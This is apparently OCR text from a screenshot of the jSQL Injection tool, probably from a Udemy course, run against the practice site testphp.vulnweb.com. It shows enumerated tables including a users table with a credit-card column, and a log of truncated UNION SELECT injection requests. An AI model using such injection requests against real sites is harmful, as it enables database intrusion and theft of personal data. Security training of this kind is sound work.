 Applications Places com-jsql-MainApplication Mon 10:02 1
jSQL Injection
http://testphp.vulnweb.com/artists.php?artist=-1
Database Admin page File Web shell SQL products
cat_id
img
pic_id
plong
price
pshort
title
products (3 rows)
description
id
name
price
rewritename
users (1 row)
address
cart
cc
email
name
name
1 x1 Laser Color Printer HP LaserJet M551dn, A4
2 x1 Network Storage D-Link DNS-313 enclosure 1 x SATA
3 x1 Web Camera A4Tech PK-335E
MySQL Normal
Console Chunk Boolean Network
Method URL Size Type
HTTP/1.1 200 OK http://testphp.vulnweb.com/artists.php?artist=-1+union+select+1,1,(select+concat(0x53514... text/html
HTTP/1.1 200 OK http://testphp.vulnweb.com/artists.php?artist=-1+union+select+1,1,(select+concat(0x53514... text/html
HTTP/1.1 200 OK http://testphp.vulnweb.com/artists.php?artist=-1+union+select+1,1,(select+concat(0x53514... text/html
HTTP/1.1 200 OK http://testphp.vulnweb.com/artists.php?artist=-1+union+select+1,1,(select+concat(0x53514... text/html
URL Response Source
Transfer-Encoding: chunked
Server: nginx/1.4.1
Connection: keep-alive
Method: HTTP/1.1 200 OK
Date: Fri, 30 Jan 1970 13:52
Udemy